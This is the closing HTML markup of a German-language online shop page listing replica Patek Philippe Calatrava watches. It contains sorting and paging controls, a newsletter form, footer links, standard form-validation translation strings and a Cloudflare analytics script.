                                    <a href="https://www.uhrenreplica.is/patek-philippe/calatrava?dir=desc&amp;order=position&amp;price=130-" class="sort-by-switcher sort-by-switcher--asc" title="In absteigender Reihenfolge">In absteigender Reihenfolge</a>
                            </div>
        </div>
        <div class="pager">
        <div class="count-container">
                            <p class="amount amount--no-pages">
                    <strong>6 Artikel</strong>
                </p>
            
            <div class="limiter">
                <label>Zeige</label>
                <select onchange="setLocation(this.value)" title="Results per page">
                                    <option value="https://www.uhrenreplica.is/patek-philippe/calatrava?limit=12&amp;price=130-">
                        12                    </option>
                                    <option value="https://www.uhrenreplica.is/patek-philippe/calatrava?limit=24&amp;price=130-" selected="selected">
                        24                    </option>
                                    <option value="https://www.uhrenreplica.is/patek-philippe/calatrava?limit=36&amp;price=130-">
                        36                    </option>
                                </select>
            </div>
        </div>

        
    
    
    
    

    </div>
</div>
    </div>
</div>
                    </div>
					<div class="col-left sidebar"></div>
                </div>
            </div>
        </div>
                <div class="footer-container">
    <div class="footer">
        <div class="block block-subscribe">
    <div class="block-title">
        <strong><span>Newsletter</span></strong>
    </div>
    <form action="#" method="post" id="newsletter-validate-detail">
        <div class="block-content">
            <div class="form-subscribe-header">
                <label for="newsletter">Anmeldung für unseren Newsletter:</label>
            </div>
            <div class="input-box">
               <input type="email" autocapitalize="off" autocorrect="off" spellcheck="false" name="email" id="newsletter" title="Anmeldung für unseren Newsletter" class="input-text required-entry validate-email" />
            </div>
            <div class="actions">
                <button type="submit" title="Abonnieren" class="button"><span><span>Abonnieren</span></span></button>
            </div>
        </div>
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
    //]]>
    </script>
</div>
<div class="links">
<div class="block-title"><strong><span>uhrenreplica.is</span></strong></div>
<ul>
<li><a title="Om os" href="/uber-uns" rel="nofollow">Über uns</a></li>
<li><a title="Kontakt os" href="/kontaktiere-uns" rel="nofollow">Kontaktiere uns</a></li>
<li><a title="Forsendelse" href="/sendung" rel="nofollow">Sendung</a></li>
<li><a title="FAQ" href="/faq" rel="nofollow">FAQ</a></li>
<li><a title="Privatliv" href="/privatsphare" rel="nofollow">Privatsphäre</a></li>
<li><a title="Betaling" href="/zahlung" rel="nofollow">Zahlung</a></li>
</ul>
</div><div class="links">
        <div class="block-title"><strong><span>Link Veloci</span></strong></div>
        <ul>
                                    <li class="first" ><a href="https://www.uhrenreplica.is/catalogsearch/term/popular/" title="Suchbegriffe" >Suchbegriffe</a></li>
                                                <li class=" last" ><a href="https://www.uhrenreplica.is/catalogsearch/advanced/" title="Erweiterte Suche" >Erweiterte Suche</a></li>
                        </ul>
</div>
<div class="links">
        <div class="block-title"><strong><span>Konto</span></strong></div>
        <ul>
                                    <li class="first" ><a href="https://www.uhrenreplica.is/customer/account/" title="Mein Benutzerkonto" >Mein Benutzerkonto</a></li>
                                                <li ><a href="https://www.uhrenreplica.is/customer/account/create/" title="Registrieren" >Registrieren</a></li>
                                                <li class=" last" ><a href="https://www.uhrenreplica.is/sales/guest/form/" title="Bestellungen und Rücksendungen" >Bestellungen und Rücksendungen</a></li>
                        </ul>
</div>
        <address class="copyright"><div class="imagescenter"><img src="/skin/frontend/rwd/default/images/footercopyimg.png" alt="uhrenreplica.is"/></div>
uhrenreplica.is - Rolex Replica Uhren,Replik Rolex, Cartier, Hutblot, Panerai,IWC,Uhr ist als 1:1 Grobe und Gewicht wie die besten Uhren.</address>
    </div>
</div>
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"HTML-Tags sind nicht erlaubt","Please select an option.":"Bitte w\u00e4hlen Sie eine Option.","This is a required field.":"Dies ist ein Pflichtfeld.","Please enter a valid number in this field.":"Bitte geben Sie eine g\u00fcltige Nummer in dieses Feld ein.","The value is not within the specified range.":"Der Wert ist nicht innerhalb des erlaubten Bereichs.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Bitte nur Ziffern in diesem Feld verwenden. Vermeiden Sie Leerzeichen oder andere Zeichen (z. B. Punkt oder Komma).","Please use letters only (a-z or A-Z) in this field.":"Bitte nur Buchstaben (a-z oder A-Z) in diesem Feld verwenden.","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Bitte nur Buchstaben (a-z), Ziffern (0-9) oder Unterstriche (_) in diesem Feld verwenden, das erste Zeichen muss ein Buchstabe sein.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Bitte nur Buchstaben (a-z oder A-Z) oder Ziffern (0-9) in diesem Feld verwenden. Leerzeichen oder andere Zeichen sind nicht erlaubt.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Bitte nur Buchstaben (a-z oder A-Z), Ziffern (0-9), Leerzeichen oder # f\u00fcr dieses Feld verwenden.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Bitte geben Sie eine g\u00fcltige Telefonnummer ein. Zum Beispiel (123) 456-7890 oder 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Bitte tragen Sie eine g\u00fcltige Faxnummer ein. Zum Beispiel (123) 456-7890 oder 123-456-7890.","Please enter a valid date.":"Bitte geben Sie ein g\u00fcltiges Datum ein.","Please enter a valid email address. For example johndoe@domain.com.":"Bitte geben Sie eine g\u00fcltige E-Mail Adresse ein. Zum Beispiel johndoe@domain.de.","Please use only visible characters and spaces.":"Bitte nur sichtbare Zeichen verwenden.","Please enter 6 or more characters. Leading or trailing spaces will be ignored.":"Bitte geben Sie 6 oder mehr Zeichen ein. Leerzeichen am Anfang oder Ende der Zeichenkette werden entfernt.","Please enter 7 or more characters. Password should contain both numeric and alphabetic characters.":"Bitte geben Sie 7 oder mehr Zeichen ein. Ein Passwort sollte sowohl aus Ziffern wie aus Buchstaben bestehen.","Please make sure your passwords match.":"Bitte stellen Sie sicher, dass die beiden Passworte identisch sind.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Bitte geben Sie eine g\u00fcltige URL ein. M\u00f6gliche Protokolle (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Bitte geben Sie eine g\u00fcltige URL ein. Zum Beispiel http:\/\/www.beispiel.de oder www.beispiel.de","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Bitte geben Sie einen g\u00fcltigen URL-Bezeichner ein. Zum Beispiel \"beispiel-seite\", \"beispiel-seite.html\" or \"unterverzeichnis\/beispiel-seite\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Bitte geben Sie einen g\u00fcltigen XML-Identifizierer an. Zum Beispiel irgendetwas_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Bitte geben Sie eine g\u00fcltige Sozialversicherungsnummer ein. Zum Beispiel 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Bitte geben Sie eine g\u00fcltige Postleitzahl ein. Zum Beispiel 21335.","Please enter a valid zip code.":"Bitte geben Sie eine g\u00fcltige Postleitzahl ein.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Bitte verwenden Sie dieses Datumsformat: tt\/mm\/jjjj. Zum Beispiel 17\/03\/2006 f\u00fcr den 17. M\u00e4rz 2006.","Please enter a valid $ amount. For example $100.00.":"Bitte geben Sie einen g\u00fcltigen Betrag ein. Zum Beispiel 100,00 \u20ac.","Please select one of the above options.":"Bitte w\u00e4hlen Sie eine der oberen Optionen.","Please select one of the options.":"Bitte w\u00e4hlen Sie eine der Optionen.","Please select State\/Province.":"Bitte Land\/Bundesland w\u00e4hlen.","Please enter a number greater than 0 in this field.":"Bitte geben Sie eine Zahl gr\u00f6\u00dfer 0 in dieses Feld ein.","Please enter a number 0 or greater in this field.":"Bitte tragen Sie eine Zahl gr\u00f6\u00dfer\/gleich 0 in dieses Feld ein.","Please enter a valid credit card number.":"Bitte geben Sie eine g\u00fcltige Kreditkartennummer ein.","Credit card number does not match credit card type.":"Kreditkartennummer entspricht nicht Kreditkartentyp.","Card type does not match credit card number.":"Kreditkartenart entspricht nicht der angegeben Kreditkartennummer.","Incorrect credit card expiration date.":"Falsches Kreditkarten Ablaufdatum.","Please enter a valid credit card verification number.":"Bitte tragen Sie eine g\u00fcltige Kreditkarten-Pr\u00fcfnummer ein.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Bitte nur Buchstaben (a-z oder A-Z), Ziffern (0-9) oder Unterstriche (_) in diesem Feld verwenden, das erste Zeichen muss ein Buchstabe sein.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Bitte geben Sie eine g\u00fcltige CSS-L\u00e4nge an. Beispielsweise 100px, 77pt, 20em, .5ex oder 50%.","Text length does not satisfy specified text range.":"Text L\u00e4nge entspricht nicht der gesetzten Bereichs.","Please enter a number lower than 100.":"Bitte tragen Sie keine Zahl gr\u00f6\u00dfer\/gleich 100 in dieses Feld ein.","Please select a file":"Bitte w\u00e4hlen Sie eine Datei","Please enter issue number or start date for switch\/solo card type.":"Bitte geben Sie eine Vorgangsnummer oder ein Startdatum switch\/solo Karten an.","Please wait, loading...":"Bitte warten, wird geladen\u2026","This date is a required value.":"Das Datum ist eine ben\u00f6tigte Angabe.","Please enter a valid day (1-%d).":"Bitte geben Sie einen g\u00fcltigen Tag (1-%d) an.","Please enter a valid month (1-12).":"Bitte geben Sie einen g\u00fcltigen Monat (1-12) an.","Please enter a valid year (1900-%d).":"Bitte geben Sie ein g\u00fcltiges Jahr (1900-%d) an.","Please enter a valid full date":"Bitte geben Sie eine vollst\u00e4ndiges, g\u00fcltiges Datum an","Please enter a valid date between %s and %s":"Bitte geben Sie ein g\u00fcltiges Datum zwischen dem %s und %s an","Please enter a valid date equal to or greater than %s":"Bitte geben Sie ein g\u00fcltiges Datum am oder nach dem %s an","Please enter a valid date less than or equal to %s":"Bitte geben Sie ein g\u00fcltiges Datum am oder vor dem %s an","Complete":"Vollst\u00e4ndig","Add Products":"Artikel hinzuf\u00fcgen","Please choose to register or to checkout as a guest":"Bitte registrieren Sie sich, oder gehen Sie als Gast zur Kasse","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Ihre Bestellung kann momentan nicht abgeschlossen werden, da keine Versandarten daf\u00fcr verf\u00fcgbar sind.","Please specify payment method.":"Bitte bestimmen Sie die Bezahlmethode.","Your order cannot be completed at this time as there is no payment methods available for it.":"Ihre Bestellung kann momentan nicht abgeschlossen werden, da keine Bezahlmethoden daf\u00fcr verf\u00fcgbar sind.","Add to Cart":"In den Warenkorb","In Stock":"Auf Lager","Out of Stock":"Nicht auf Lager"});
        //]]></script>                

    </div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a5fb3f534b3544aa8e3f8889638d118f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
